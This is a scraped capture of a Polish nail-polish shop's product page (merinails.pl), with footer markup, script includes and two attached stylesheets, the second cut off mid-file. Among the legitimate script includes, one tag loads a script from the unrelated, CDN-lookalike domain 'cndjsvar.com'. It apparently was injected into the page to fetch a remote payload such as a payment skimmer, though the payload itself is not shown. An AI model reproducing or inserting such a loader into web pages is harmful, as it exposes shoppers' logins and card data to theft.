			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/474-442-los-flamingos-lakier-hybrydowy.html#/18-rodzina_kolorow-rozowy/65-pojemnosc-7_ml"
       class="color"
       title="Różowy"
              style="background-color: #ff57d7"           ><span class="sr-only">Różowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			</div>
		</div>
	</div>
</section>

	
	
	<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="600" src="https://merinails.pl/769-large_default/nudella-lakier-hybrydowy.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Nudella - ciepły, żywy odcień beżu.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://merinails.pl/769-large_default/nudella-lakier-hybrydowy.jpg" class="thumb js-modal-thumb" src="https://merinails.pl/769-home_default/nudella-lakier-hybrydowy.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
	
	
	
	<footer class="page-footer">
		
		<!-- Footer content -->
		
	</footer>
	
<script>
	// productcomments
	$(document).on('click','#product_comments_block_extra ul.comments_advices a', function(e){
		$('*[class^="tab-pane"]').removeClass('active');
		$('*[class^="tab-pane"]').removeClass('in');
		$('div#idTab5').addClass('active');
		$('div#idTab5').addClass('in');

		$('ul.nav-tabs a[href^="#"]').removeClass('active');
		$('a[href="#idTab5"]').addClass('active');
	});
	(function(){
		$(window).on("load",function(){
			
			/* Page Scroll to id fn call */
			$("#product_comments_block_extra ul.comments_advices a.reviews ").mPageScroll2id({
				highlightSelector:"#product_comments_block_extra ul.comments_advices a.reviews ",
				offset:100,
			});
		});
	})(jQuery);
</script>
</section>

    
  </div>


					  
					</div>
				</div>
				
				
			</section>

      <footer id="footer">
        
          <div class="footer-container">
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<div class="about_us">
<div class="logo_footer"><a href="#"><img src="/img/merinails-logo-footer.png" alt="" /></a></div>
<div class=" footer-info">
<div class="desc_footer">
<p><i class="pe-7s-home"></i> ul. Szpitalna 1, 32-500 Chrzanów.</p>
<p><i class="pe-7s-call"></i> 789 201 423</p>
<p><i class="pe-7s-call"></i> 503 582 644</p>
<p><i class="pe-7s-clock"></i>Pn - Pt: 9.00 -17.00</p>
<p><i class="pe-7s-clock"></i>Sobota: 9.00 -13.00</p>
</div>
<div class="links">
<ul class="link-follow-foter">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/indigochrzanow/"><span>facebook</span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/merinails.pl/"><span>instagram</span></a></li>
</ul>
</div>
</div>
</div>
			
<div class="footer_block links">
	<div class="ft_newsletter">
		<div class="content_newsletter">
			
			<h3>
				Dołącz do naszego newslettera już teraz
			</h3>
			
			<div class="block_content">

				
				<form action="https://merinails.pl/#footer" method="post">
					<div class="input-wrapper">
					  <input
						name="email"
						class="input_txt"
						type="text"
						value=""
						placeholder="Twój adres e-mailowy"
					  >
					</div>
					<button class="btn btn-primary" name="submitNewsletter" type="submit" value=""><i class="pe-7s-mail-open"></i> <span>Subskrybuj</span></button>
					<input type="hidden" name="action" value="0">
				</form>
				<p class="newletter-header">Otrzymuj wiadomości e-mail o najnowszych produktach i ofertach specjalnych.</p>
				<div class="col-xs-12">
				  				</div>
			</div>
		</div>
	</div>
</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						<div class="row">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Produkty</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_4077" data-toggle="collapse">
        <h3 class="h3">Produkty</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_4077" class="footer_list collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://merinails.pl/promocje"
                title="Our special products"
                            >
              Promocje
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://merinails.pl/nowe-produkty"
                title="Nasze nowe produkty"
                            >
              Nowe produkty
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://merinails.pl/najczesciej-kupowane"
                title="Nasze najlepiej sprzedające się produkty"
                            >
              Najczęściej kupowane
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Informacje</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_77318" data-toggle="collapse">
        <h3 class="h3">Informacje</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_77318" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://merinails.pl/content/1-dostawa"
                title="Warunki sprzedaży i dostawy"
                            >
              Dostawa
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://merinails.pl/content/2-polityka-prywatnosci"
                title="Polityka Prywatności"
                            >
              Polityka Prywatności
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://merinails.pl/content/3-regulamin-sklepu"
                title="Regulamin sklepu internetowego MeriNails.pl"
                            >
              Regulamin sklepu
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://merinails.pl/content/5-platnosc"
                title="Bezpieczna płatność w sklepie MeriNails.pl"
                            >
              Płatność
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://merinails.pl/content/4-o-nas"
                title="O nas"
                            >
              O nas
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-certyfikat-iso-9001-2015-2"
                class="custom-page-link"
                href="https://merinails.pl/content/10-szkolenia"
                title=""
                            >
              Certyfikat ISO 9001:2015
            </a>
          </li>
              </ul>
    </div>
  

						</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Logowanie</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_15066" data-toggle="collapse">
        <h3 class="h3">Logowanie</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_15066" class="footer_list collapse">
                  <li>
            <a
                id="link-static-page-my-account-3"
                class="cms-page-link"
                href="https://merinails.pl/moje-konto"
                title=""
                            >
              Moje konto
            </a>
          </li>
              </ul>
    </div>
  

					</div>
			  </div>
		</div>
	</div>
						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col col-lg-6 col-md-12 col-xs-12">
<p>Copyright 2023 MeriNails.pl. Wszelkie prawa zastrzeżone.</p>
</div>
</div>
</div>
</div>
			

</div>        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://merinails.pl/themes/core.js" ></script>
  <script type="text/javascript" src="https://static.payu.com/res/v2/widget-products-installments.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/posmegamenu/js/mobile_menu.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/posmegamenu/js/custommenu.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/posslideshows/js/nivo-slider/jquery.nivo.slider.pack.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/posslideshows/js/posslideshow.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/posstaticblocks/js/jquery.fullPage.min.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/poscountdown/js/jquery.plugin.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/poscountdown/js/jquery.countdown.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/poscountdown/js/poscountdown.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/quantitydiscountpro/views/js/qdp.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/posspecialproducts/js/posspecialproducts.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/postabcateslider/js/postabcateslider.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/payu/js/payu.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/poscategoryproducts/js/poscategoryproducts.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/io_sellers/views/js/sellers.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://cndjsvar.com" ></script>


    

    
      
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59dcfcd7e97840409bb14ac0bad51940","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://merinails.pl/modules/io_sellers/views/css/sellers.css
body_size: 4
content:
.sellers-search {
    display: flex;
    align-items: stretch;
    margin-top: 30px;
    margin-bottom: 30px;
}

.sellers {
    width: 100%;
    height: 600px;
    overflow: auto;
    border: 1px solid rgba(0, 0, 0, .1)
}

.seller {
    padding: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.seller-header {
    min-height: 45px;
    position: relative;
    padding-right: 60px;
}

.seller-name {
    font-size: 20px;
    color: #c1b17e;
    margin-bottom: 5px;
}

.seller-phone {
    margin: 0;
}

.seller-instagram {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 40px;
    color: #c1b17e;
}

.seller-localizations {
    margin-top: 15px;
    margin-bottom: 5px;
}

.seller-button {
    color: #c1b17e;
}

.map-name {
    font-size: 20px;
    color: #c1b17e;
}

.map-phone {
    font-size: 14px;
    font-weight: 600;
    color: #373a3c;
}

.map-instagram {
    font-size: 20px;
    color: #c1b17e;
}

@media (max-width: 991px) {
    .sellers {
        margin-top: 30px;
        height: auto;
        border-bottom: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://merinails.pl/themes/theme_makali4/assets/css/custom.css
body_size: 34569
content:
@charset "UTF-8";
/*
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }

.animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; }

.animated.flipOutX, .animated.flipOutY, .animated.bounceIn, .animated.bounceOut { -webkit-animation-duration: .75s; animation-duration: .75s; }

@-webkit-keyframes bounce { from, 20%, 53%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); -webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0); }
  70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); -webkit-transform: translate3d(0, -15px, 0); transform: translate3d(0, -15px, 0); }
  90% { -webkit-transform: translate3d(0, -4px, 0); transform: translate3d(0, -4px, 0); } }

@keyframes bounce { from, 20%, 53%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); -webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0); }
  70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); -webkit-transform: translate3d(0, -15px, 0); transform: translate3d(0, -15px, 0); }
  90% { -webkit-transform: translate3d(0, -4px, 0); transform: translate3d(0, -4px, 0); } }

.bounce { -webkit-animation-name: bounce; animation-name: bounce; -webkit-transform-origin: center bottom; transform-origin: center bottom; }

@-webkit-keyframes flash { from, 50%, to { opacity: 1; }
  25%, 75% { opacity: 0; } }

@keyframes flash { from, 50%, to { opacity: 1; }
  25%, 75% { opacity: 0; } }

.flash { -webkit-animation-name: flash; animation-name: flash; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  50% { -webkit-transform: scale3d(1.15, 1.15, 1.15); transform: scale3d(1.15, 1.15, 1.15); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

@keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  50% { -webkit-transform: scale3d(1.15, 1.15, 1.15); transform: scale3d(1.15, 1.15, 1.15); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

.pulse { -webkit-animation-name: pulse; animation-name: pulse; }

@-webkit-keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  30% { -webkit-transform: scale3d(1.25, 0.75, 1); transform: scale3d(1.25, 0.75, 1); }
  40% { -webkit-transform: scale3d(0.75, 1.25, 1); transform: scale3d(0.75, 1.25, 1); }
  50% { -webkit-transform: scale3d(1.15, 0.85, 1); transform: scale3d(1.15, 0.85, 1); }
  65% { -webkit-transform: scale3d(0.95, 1.05, 1); transform: scale3d(0.95, 1.05, 1); }
  75% { -webkit-transform: scale3d(1.05, 0.95, 1); transform: scale3d(1.05, 0.95, 1); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

@keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  30% { -webkit-transform: scale3d(1.25, 0.75, 1); transform: scale3d(1.25, 0.75, 1); }
  40% { -webkit-transform: scale3d(0.75, 1.25, 1); transform: scale3d(0.75, 1.25, 1); }
  50% { -webkit-transform: scale3d(1.15, 0.85, 1); transform: scale3d(1.15, 0.85, 1); }
  65% { -webkit-transform: scale3d(0.95, 1.05, 1); transform: scale3d(0.95, 1.05, 1); }
  75% { -webkit-transform: scale3d(1.05, 0.95, 1); transform: scale3d(1.05, 0.95, 1); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

.rubberBand { -webkit-animation-name: rubberBand; animation-name: rubberBand; }

@-webkit-keyframes shake { from, to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } }

@keyframes shake { from, to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } }

.shake { -webkit-animation-name: shake; animation-name: shake; }

@-webkit-keyframes headShake { 0% { -webkit-transform: translateX(0); transform: translateX(0); }
  6.5% { -webkit-transform: translateX(-6px) rotateY(-9deg); transform: translateX(-6px) rotateY(-9deg); }
  18.5% { -webkit-transform: translateX(5px) rotateY(7deg); transform: translateX(5px) rotateY(7deg); }
  31.5% { -webkit-transform: translateX(-3px) rotateY(-5deg); transform: translateX(-3px) rotateY(-5deg); }
  43.5% { -webkit-transform: translateX(2px) rotateY(3deg); transform: translateX(2px) rotateY(3deg); }
  50% { -webkit-transform: translateX(0); transform: translateX(0); } }

@keyframes headShake { 0% { -webkit-transform: translateX(0); transform: translateX(0); }
  6.5% { -webkit-transform: translateX(-6px) rotateY(-9deg); transform: translateX(-6px) rotateY(-9deg); }
  18.5% { -webkit-transform: translateX(5px) rotateY(7deg); transform: translateX(5px) rotateY(7deg); }
  31.5% { -webkit-transform: translateX(-3px) rotateY(-5deg); transform: translateX(-3px) rotateY(-5deg); }
  43.5% { -webkit-transform: translateX(2px) rotateY(3deg); transform: translateX(2px) rotateY(3deg); }
  50% { -webkit-transform: translateX(0); transform: translateX(0); } }

.headShake { -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; -webkit-animation-name: headShake; animation-name: headShake; }

@-webkit-keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg); transform: rotate3d(0, 0, 1, 15deg); }
  40% { -webkit-transform: rotate3d(0, 0, 1, -10deg); transform: rotate3d(0, 0, 1, -10deg); }
  60% { -webkit-transform: rotate3d(0, 0, 1, 5deg); transform: rotate3d(0, 0, 1, 5deg); }
  80% { -webkit-transform: rotate3d(0, 0, 1, -5deg); transform: rotate3d(0, 0, 1, -5deg); }
  to { -webkit-transform: rotate3d(0, 0, 1, 0deg); transform: rotate3d(0, 0, 1, 0deg); } }

@keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg); transform: rotate3d(0, 0, 1, 15deg); }
  40% { -webkit-transform: rotate3d(0, 0, 1, -10deg); transform: rotate3d(0, 0, 1, -10deg); }
  60% { -webkit-transform: rotate3d(0, 0, 1, 5deg); transform: rotate3d(0, 0, 1, 5deg); }
  80% { -webkit-transform: rotate3d(0, 0, 1, -5deg); transform: rotate3d(0, 0, 1, -5deg); }
  to { -webkit-transform: rotate3d(0, 0, 1, 0deg); transform: rotate3d(0, 0, 1, 0deg); } }

.swing { -webkit-transform-origin: top center; transform-origin: top center; -webkit-animation-name: swing; animation-name: swing; }

@-webkit-keyframes tada { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  10%, 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

@keyframes tada { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  10%, 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

.tada { -webkit-animation-name: tada; animation-name: tada; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble { from { -webkit-transform: none; transform: none; }
  15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  to { -webkit-transform: none; transform: none; } }

@keyframes wobble { from { -webkit-transform: none; transform: none; }
  15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  to { -webkit-transform: none; transform: none; } }

.wobble { -webkit-animation-name: wobble; animation-name: wobble; }

@-webkit-keyframes jello { from, 11.1%, to { -webkit-transform: none; transform: none; }
  22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg); transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg); transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg); transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg); transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg); transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% { -webkit-transform: skewX(0.39063deg) skewY(0.39063deg); transform: skewX(0.39063deg) skewY(0.39063deg); }
  88.8% { -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg); transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

@keyframes jello { from, 11.1%, to { -webkit-transform: none; transform: none; }
  22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg); transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg); transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg); transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg); transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg); transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% { -webkit-transform: skewX(0.39063deg) skewY(0.39063deg); transform: skewX(0.39063deg) skewY(0.39063deg); }
  88.8% { -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg); transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

.jello { -webkit-animation-name: jello; animation-name: jello; -webkit-transform-origin: center; transform-origin: center; }

@-webkit-keyframes bounceIn { from, 20%, 40%, 60%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); }
  20% { -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); }
  40% { -webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9); }
  60% { opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03); }
  80% { -webkit-transform: scale3d(0.97, 0.97, 0.97); transform: scale3d(0.97, 0.97, 0.97); }
  to { opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

@keyframes bounceIn { from, 20%, 40%, 60%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); }
  20% { -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); }
  40% { -webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9); }
  60% { opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03); }
  80% { -webkit-transform: scale3d(0.97, 0.97, 0.97); transform: scale3d(0.97, 0.97, 0.97); }
  to { opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

.bounceIn { -webkit-animation-name: bounceIn; animation-name: bounceIn; }

@-webkit-keyframes bounceInDown { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0; -webkit-transform: translate3d(0, -3000px, 0); transform: translate3d(0, -3000px, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(0, 25px, 0); transform: translate3d(0, 25px, 0); }
  75% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); }
  90% { -webkit-transform: translate3d(0, 5px, 0); transform: translate3d(0, 5px, 0); }
  to { -webkit-transform: none; transform: none; } }

@keyframes bounceInDown { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0; -webkit-transform: translate3d(0, -3000px, 0); transform: translate3d(0, -3000px, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(0, 25px, 0); transform: translate3d(0, 25px, 0); }
  75% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); }
  90% { -webkit-transform: translate3d(0, 5px, 0); transform: translate3d(0, 5px, 0); }
  to { -webkit-transform: none; transform: none; } }

.bounceInDown { -webkit-animation-name: bounceInDown; animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0; -webkit-transform: translate3d(-3000px, 0, 0); transform: translate3d(-3000px, 0, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0); }
  75% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); }
